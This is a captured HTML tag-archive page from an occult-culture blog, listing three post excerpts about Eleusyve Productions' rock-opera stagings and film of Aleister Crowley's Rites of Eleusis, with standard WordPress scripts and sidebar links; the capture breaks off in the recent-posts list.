

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/eleusyve-productions/
body_size: 10475
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>#Eleusyve Productions &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; #Eleusyve Productions Tag Feed" href="https://zeroequalstwo.net/tag/eleusyve-productions/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/eleusyve-productions/"><meta property="og:title" content="#Eleusyve Productions &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#Eleusyve Productions &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/eleusyve-productions/">
<meta itemprop="name" content="#Eleusyve Productions &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-eleusyve-productions tag-629 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					#Eleusyve Productions				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-21604" class="clearfix post-21604 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-crowley category-film-2 category-music category-uncategorized tag-aleister-crowley tag-eleusyve-productions tag-rites-of-eleusis tag-rite-of-saturn">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/eleusyve-productions-release-award-winning-film-of-their-the-rite-of-saturn-rock-opera-adaptation/" rel="bookmark">Eleusyve Productions release award-winning film of their &#8220;Rite of Saturn&#8221; rock opera adaptation</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/eleusyve-productions-release-award-winning-film-of-their-the-rite-of-saturn-rock-opera-adaptation/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-01T18:00:33-04:00">May 1, 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/rkaczynski/">Richard Kaczynski</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/eleusyve-productions-release-award-winning-film-of-their-the-rite-of-saturn-rock-opera-adaptation/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/eleusyve-productions-release-award-winning-film-of-their-the-rite-of-saturn-rock-opera-adaptation/" title="Eleusyve Productions release award-winning film of their &#8220;Rite of Saturn&#8221; rock opera adaptation" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2020/04/71g240-sEzL._SL1500_-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Eleusyve Productions releases today its award-winning rock opera adaptation of Aleister Crowley’s “The Rite of Saturn.” This release concludes a twenty-year labor of love, adapting all seven of The Rites of Eleusis for the musical stage. The project began in&hellip; <a href="https://zeroequalstwo.net/eleusyve-productions-release-award-winning-film-of-their-the-rite-of-saturn-rock-opera-adaptation/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/crowley/" rel="category tag">Crowley</a>, <a href="https://zeroequalstwo.net/category/film-2/" rel="category tag">Film</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a>, <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/aleister-crowley/" rel="tag">#Aleister Crowley</a>, <a href="https://zeroequalstwo.net/tag/eleusyve-productions/" rel="tag">#Eleusyve Productions</a>, <a href="https://zeroequalstwo.net/tag/rites-of-eleusis/" rel="tag">#Rites of Eleusis</a>, <a href="https://zeroequalstwo.net/tag/rite-of-saturn/" rel="tag">Rite of Saturn</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-21604--></article>
			
				
<article id="post-5166" class="clearfix post-5166 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-crowley category-music category-uncategorized tag-eleusyve-productions tag-jupiter tag-rites-of-eleusis">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/crowdfunding-aleister-crowleys-the-rite-of-jupiter-a-rock-opera/" rel="bookmark">Crowdfunding Aleister Crowley&#8217;s The Rite of Jupiter, a rock opera</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/crowdfunding-aleister-crowleys-the-rite-of-jupiter-a-rock-opera/" rel="bookmark"><time class="entry-date published updated" datetime="2015-11-04T07:00:12-05:00">November 4, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/jonsewell/">Jon Sewell</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/crowdfunding-aleister-crowleys-the-rite-of-jupiter-a-rock-opera/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/crowdfunding-aleister-crowleys-the-rite-of-jupiter-a-rock-opera/" title="Crowdfunding Aleister Crowley&#8217;s The Rite of Jupiter, a rock opera" >
				<img width="188" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2015/11/Jupiter-Poster-draft-1.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/11/Jupiter-Poster-draft-1.jpg 1920w, https://zeroequalstwo.net/wp-content/uploads/2015/11/Jupiter-Poster-draft-1-225x300.jpg 225w, https://zeroequalstwo.net/wp-content/uploads/2015/11/Jupiter-Poster-draft-1-628x837.jpg 628w" sizes="(max-width: 188px) 100vw, 188px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Throughout the month of November, Seattle-based Eleusyve Productions will be raising money via IndieGogo to stage a production &#8220;The Rite of Jupiter &#8220;&#8221;(one of seven plays that comprise Aleister Crowley&#8217;s Rites of Eleusis) as a rock opera in 2016 in&hellip; <a href="https://zeroequalstwo.net/crowdfunding-aleister-crowleys-the-rite-of-jupiter-a-rock-opera/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/crowley/" rel="category tag">Crowley</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a>, <a href="https://zeroequalstwo.net/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/eleusyve-productions/" rel="tag">#Eleusyve Productions</a>, <a href="https://zeroequalstwo.net/tag/jupiter/" rel="tag">#Jupiter</a>, <a href="https://zeroequalstwo.net/tag/rites-of-eleusis/" rel="tag">#Rites of Eleusis</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-5166--></article>
			
				
<article id="post-2636" class="clearfix post-2636 post type-post status-publish format-standard has-post-thumbnail hentry category-crowley category-magick-2 category-music category-occulthistory tag-eleusyve-productions tag-esoteric-book-conference tag-richard-kaczynski tag-rites-of-eleusis">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/video-of-richard-kaczynskis-speech-at-esoteric-book-conference/" rel="bookmark">Video of Richard Kaczynski&#8217;s Speech at Esoteric Book Conference</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/video-of-richard-kaczynskis-speech-at-esoteric-book-conference/" rel="bookmark"><time class="entry-date published updated" datetime="2015-03-11T07:00:51-04:00">March 11, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/video-of-richard-kaczynskis-speech-at-esoteric-book-conference/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/video-of-richard-kaczynskis-speech-at-esoteric-book-conference/" title="Video of Richard Kaczynski&#8217;s Speech at Esoteric Book Conference" >
				<img width="250" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2014/11/Kaczynski.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zeroequalstwo.net/wp-content/uploads/2014/11/Kaczynski.jpg 1600w, https://zeroequalstwo.net/wp-content/uploads/2014/11/Kaczynski-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2014/11/Kaczynski-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2014/11/Kaczynski-628x628.jpg 628w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Late last Summer, Dr. Richard Kaczynski had the challenge and pleasure of warming up the audience of the Esoteric Book Conference [https://www.facebook.com/pages/Seattle-Esoteric-Book-Conference/162881827065969 ] for a performance of Aleister Crowley&#8217;s &#8220;The Rite of Mars&#8221; interpreted as a rock opera by Eleusyve&hellip; <a href="https://zeroequalstwo.net/video-of-richard-kaczynskis-speech-at-esoteric-book-conference/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/crowley/" rel="category tag">Crowley</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a>, <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/eleusyve-productions/" rel="tag">#Eleusyve Productions</a>, <a href="https://zeroequalstwo.net/tag/esoteric-book-conference/" rel="tag">#Esoteric Book Conference</a>, <a href="https://zeroequalstwo.net/tag/richard-kaczynski/" rel="tag">#Richard Kaczynski</a>, <a href="https://zeroequalstwo.net/tag/rites-of-eleusis/" rel="tag">#Rites of Eleusis</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-2636--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/nefertitis-tomb-close-to-discovery/">Nefertiti&#8217;s Tomb Close to Discovery?</a>
											<span class="post-date">January 16, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
